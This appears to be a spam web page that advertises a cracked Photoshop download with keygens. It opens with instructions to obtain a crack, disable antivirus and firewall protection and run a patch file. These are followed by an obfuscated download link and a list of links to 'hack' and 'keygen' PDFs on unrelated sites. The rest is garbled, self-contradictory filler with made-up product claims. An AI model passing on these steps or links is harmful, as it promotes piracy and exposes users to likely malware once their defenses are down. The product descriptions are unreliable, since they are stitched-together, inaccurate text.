## **Download Adobe Photoshop Setup For Windows 10 |BEST|**

Cracking Adobe Photoshop is not as straightforward as installing it. It requires a few steps to bypass the security measures that are in place. First, you must obtain a cracked version of the software from a trusted source. Once you have downloaded the cracked version, you must disable all security measures, such as antivirus and firewall protection. After this, you must open the crack file and follow the instructions on how to patch the software. Once the patching process is complete, the software is cracked and ready to use.

## **[Download](http://widesearchengine.com/counted.extenuating/worzel/?gaiwan=inscription&UGhvdG9zaG9wIENDIDIwMTUUGh=ZG93bmxvYWR8dW05TVhwcE1YeDhNVFkzTVRjNU56Y3lOM3g4TWpVNU1IeDhLRTBwSUZkdmNtUndjbVZ6Y3lCYldFMU1VbEJESUZZeUlGQkVSbDA)**

In fact, **the latest versions of Photoshop can work with both Adobe Illustrator and InDesign elements**. You can **edit browser menus, pages, and other InDesign objects**. You can even import an **Adobe suite** and **transform a Photoshop image layered over an InDesign object.** If you still need Photoshop, then give ours a **shot**. This Photoshop review is a must if you use Photoshop for cataloging products in your online store. After running a test of like items from 40 of your best selling items, you'll see if page image thumbnails do as well as product images. This image editing suite is a favorite of Mac users because of its ease of use. It offers basically everything at a minimal price. The downside is that it has less functionality than Photoshop is as powerful and user friendly. Check out our full Photoshop review for more info. With 1 Million Downloads in a week, Adobe's Photoshop has retained its popularity and been successfully passed on from one user to another. Photoshop Lightroom enables users to work with High Dynamic Range (HDR) images, Adobe Aperture enables users to edit or share images, and Lightroom enables users to work with images. Adobe also added an alternative way to share files. If you have a gallery online or with your team, you can set up a watch folder on Adobe Bridge that lets you browse for design files and then load them automatically in the Photoshop Editor.

## **Photoshop CC 2015Keygen Full Version 2023**

Many of the new features in Adobe Photoshop CC are designed to make your life easier. For example, the Quick Selection tool lets you select multiple objects on your image, and then use the Position, Size, and Arrange tools to position, resize, and arrange them. The Gradient Tool creates a gradient from the colors of your active layer. Adobe Photoshop CC has over 1.3 billion users around the world. This revolutionary tool is used to create, edit, and manage digital photos, illustrations, videos, and 3D models. It also includes the tools to complete tasks. You can edit text, change the color of an image, crop a photo, and resize it. The program also offers a wide range of options for adjustment and manipulation of images. Adobe Photoshop CC includes the following features:

Smart previews of your images so you can easily eliminate any imperfections before you

commit to the final image.

- A streamlined design interface that makes it easy to create and manipulate your images.
- Advanced tools for retouching your images, including the option to use 3D textures for added realism.
- You can easily apply effects and blending options to individual layers, so you can control how your image looks before and after editing.
- Brand-new features for sophisticated photo editing.

Adobe Photoshop CC also includes the following features:

- An adjustable and infinite workspace, so you can preview and edit your work in any size window.
- Smart guides that help you position, size, and arrange your images. You can also use the guides to create complex selections to cut and paste layers or other content.
- A collection of objects that you can use to create unique effects, including logos, textures, and web elements.
- A variety of tools to retouch, resize, crop, and duplicate images.
- A selection tool for selecting and masking areas of your image.
- A tool for creating easy selections and selections with intricate details.
- A selection box that allows you to select an object or area of your image.
- Layers for organizing and grouping your content and applying effects.

933d7f57e6

## **Photoshop CC 2015Keygen Full Version License Code & Keygen [Win/Mac] 2023**

Adobe's top editors have made this feature indispensable to the designers. This feature combines two images into one making the images look similar and at the same time contrast them. These images can be used to create some beautiful designs and patterns. With this feature, a designer could take a photo from one image by modifying the features of the photo's background. It is also possible to adjust the background color, size and other properties as per the need. The Shadows feature has two features that enhances the visibility of text on images and graphically shows designers how to apply text shadows in the desired position. The highlights on the selected images can be used to utilize shadows to a great design. The selection tools in Photoshop have gotten some essential changes. With the new release, the user can decide the active selection tool at a time. This feature is being tested and will be released soon in all the desktop versions: The new update of Photoshop is loaded with some interesting changes. The update provides users with a prominent image browser from the main file menu. The user can instantly change the file type if a user is not satisfied with the file extension. This update has also provided a "smart crop" tool. It enables users to crop the selected image and remove the unwanted parts. Additionally, the users will get a simplified interface and improved navigation tool. The crop tool in the new Photoshop update is more useful. The crop tool helps the user to adjust the crop process automatically. It enables two crops based on the selected area or end point, and lets the user adjust the end point. This quality will be the best to the designers for creating graphics from the top notch photos. There are also some updates in the filters features where with, the user can get a new filter for enhancing the image with a variety of effects.

download adobe photoshop cs6 free mac free download adobe photoshop cs6 free download adobe photoshop cs6 free 64 bit link download adobe photoshop cs6 free download adobe photoshop cs6 free for pc download adobe photoshop cs6 free 32 bit download apk photoshop cc android download apk photoshop cs6 for pc free download apk photoshop cs3 free download apk photoshop cc

Since the Photoshop CS, this version has provided more professional editing with more control and options than other versions of Photoshop. Adobe Photoshop CS5 is known for its robust control panel and wide variety of toolsets that allow you to add many different effects to your images. Photoshop CS5 is an ideal version to start learning Photoshop. **Basic and Professional Editions** – All of Photoshop's features come in two versions. The basic version is easy to use and well suited for most image editing needs. However, if you are looking for the most powerful features, you need to upgrade to the Pro version. It makes use of cutting edge technology like GPU-based rendering capabilities, rendering memory, etc. **3D Editing** – One of the most important features of Photoshop is its ability to transform everyday photos into 3D editing masterpieces. And if you're looking for a tool that lets you go beyond the basics, this is the one for you. Photoshop lets you take advantage of a large number of advanced editing features for your 3D editing needs. For instance, you can create virtual models, simulate lighting effects, and easily create lighting effects for your 3D editing projects. **The Pen Tools** – The pen tools feature is one of the most popular features in Photoshop. The basic function of the pen tool lets you draw on your photos. You can create and modify the look of your drawings using the pen tools. You can also apply filters, combine layers, and much more. You

can learn to create amazing drawings using this tool.

Previously, Photoshop saved details only when you clicked on the Compress button, which was not always intuitive. Some Photoshop users miscommunicated the new behavior, and complained about slow performance. With this update, Adobe's Photoshop team made a ballsy, rarely made, move of saving selected objects as soon as they appear and delay the "Compress when Typing" feature until you have no more work to do in the document. Improved UI for the new Preferences dialog and new point feature. It can now be accessed via the new Edit > Preferences menu. Notifications about important changes to the Preferences dialog will now be displayed in the Options bar at the top of the screen. You can now choose symbols for opacity, fill, and stroke opacity. Adding the symbols to the specific adjustment layers allows you to control the specific adjustments with an opacity. Only the symbol is visible. You can now also save symbol shortcuts. You can easily and quickly access the History pane in any Photoshop tool. This panel shows you the changes you made in a file, even when you aren't in the current document. But if you are, and you find yourself duplicating your last layer, just add an action and call up the History pane directly. The Optimize command now behaves more consistently with other named tools. It has a few more options and a much more intuitive interface. There is now greater precision with the options in the Use menu and clearing the Layers panel. The Optimize command is now controlled by the A and B buttons, making it much easier to make quick adjustments to subtleties. In addition, Layers now gets a translucent preview. Make sure to read the book. You'll suddenly find yourself re-merging layers, creating groups, and deleting duplicate layers.



Adobe Photoshop is the most favorite and best software for any photographer. In addition to thousands of new features, this software has an array of tools to enhance your photos. This software review will help you to explore different Adobe Photoshop Features. The best thing about this software is that it gives you high-end output results at lower prices. Apart from this, you get more and more features with every update. With an all organized architecture, the simplicity of the interface, and depth of settings, this software is a blessing for all of you. I think we would have surely had another kind of photo editing application without anyone's help. In order to keep your photos for long, you must think of enhancing them. This is because it's hard to find the perfect storage for all of your photos. But the use of Adobe Photoshop Image Repair would be the best solution for you. With this specialty, you can improve all kinds of software used in the photo editing process. Actually, this software is considered to be the best for photo editing. It's an essential software during photo editing. This tool is critical for professionals and creative individuals. You can use Photoshop for various purposes such as editing photos, enhancing them, creating posters, and also make design effects. The tool offers a setup which is meant to work for the amateur

photographers. Such as a non-destructive editing setup, a bundled collection of metadata, a robust assortment of filters and the ability to simultaneously export multiple images for a collection in the simplest and most effortless way.

<https://digital-sky.org/photoshop-cc-2014-32-bit-download-exclusive/> [https://slitetitle.com/wp-content/uploads/2022/12/Download-free-Adobe-Photoshop-2021-Version-225](https://slitetitle.com/wp-content/uploads/2022/12/Download-free-Adobe-Photoshop-2021-Version-2251-Hack-2023.pdf) [1-Hack-2023.pdf](https://slitetitle.com/wp-content/uploads/2022/12/Download-free-Adobe-Photoshop-2021-Version-2251-Hack-2023.pdf) [http://adomemorial.com/2022/12/23/download-photoshop-2020-version-21-with-product-key-hacked](http://adomemorial.com/2022/12/23/download-photoshop-2020-version-21-with-product-key-hacked-win-mac-new-2022/)[win-mac-new-2022/](http://adomemorial.com/2022/12/23/download-photoshop-2020-version-21-with-product-key-hacked-win-mac-new-2022/) [https://www.indiesewhub.com/wp-content/uploads/2022/12/Download-Photoshop-2021-Version-2251-](https://www.indiesewhub.com/wp-content/uploads/2022/12/Download-Photoshop-2021-Version-2251-Keygen-For-LifeTime-Product-Key-Full-WIN-MAC-2023.pdf) [Keygen-For-LifeTime-Product-Key-Full-WIN-MAC-2023.pdf](https://www.indiesewhub.com/wp-content/uploads/2022/12/Download-Photoshop-2021-Version-2251-Keygen-For-LifeTime-Product-Key-Full-WIN-MAC-2023.pdf) <https://cambodiaonlinemarket.com/wp-content/uploads/2022/12/birgeo.pdf> [https://iyihabergazetesi.org/wp-content/uploads/2022/12/Photoshop-2022-Version-231-Download-Acti](https://iyihabergazetesi.org/wp-content/uploads/2022/12/Photoshop-2022-Version-231-Download-Activation-Key-Torrent-Activation-Code-Windows-X64-N.pdf) [vation-Key-Torrent-Activation-Code-Windows-X64-N.pdf](https://iyihabergazetesi.org/wp-content/uploads/2022/12/Photoshop-2022-Version-231-Download-Activation-Key-Torrent-Activation-Code-Windows-X64-N.pdf) <https://thirdperspectivecapital.com/wp-content/uploads/2022/12/makbab.pdf> [https://peacebirdtravel.com/2022/12/23/download-free-adobe-photoshop-cc-2018-version-19-with-lice](https://peacebirdtravel.com/2022/12/23/download-free-adobe-photoshop-cc-2018-version-19-with-licence-key-with-license-code-for-windows-x32-64-2023/) [nce-key-with-license-code-for-windows-x32-64-2023/](https://peacebirdtravel.com/2022/12/23/download-free-adobe-photoshop-cc-2018-version-19-with-licence-key-with-license-code-for-windows-x32-64-2023/) <http://cipheadquarters.com/?p=83560> <https://mystery-home-shop.com/wp-content/uploads/2022/12/osmalb.pdf>

Photoshop is the go-to platform for most designers and photographers, including professionals and enthusiasts. It can be used to edit and create, simply combine and animate, or do more advanced tasks such as create motion graphics, radiation effects , and apply smart filters. The Photoshop Inspection Tool is a Photoshop expert tool that enables you to examine your current Photoshop Images for various artifacts or difficulties with your image. The Photoshopped is a set of popular Photoshop tools and techniques that can be used on desktop and mobile. Many of you have asked us to upgrade to the new and modern interface for Lightroom, and so we're very happy to announce the release of Adobe Lightroom CC 2019. This is only the first major update since we introduced Lightroom a decade ago, and includes over 100 big updates to the app itself, as well as an incredible array of creative features. Here's a quick run-down of what's in there. We closed all the circles and got rid of all the folder hierarchy. This is a departure from how anyone has ever used Lightroom, and it's designed to make browsing, finding, and selecting images much easier. When you open a catalog, you'll have everything in one place, though there'll still be options along the top and from there you can navigate and perform basic tasks – for example, click one or multiple albums and then take a look at the images in that. From there you can also add or subtract albums.

- You can see all your images in the same place now, straight from the Camera Roll. You can edit the metadata (location, copyright, caption, etc.) for your images
- You can then pick the images that you want to use in a project (without digging through the catalog)
- You can select multiple images, as well as groups of images, to add them to a catalog or album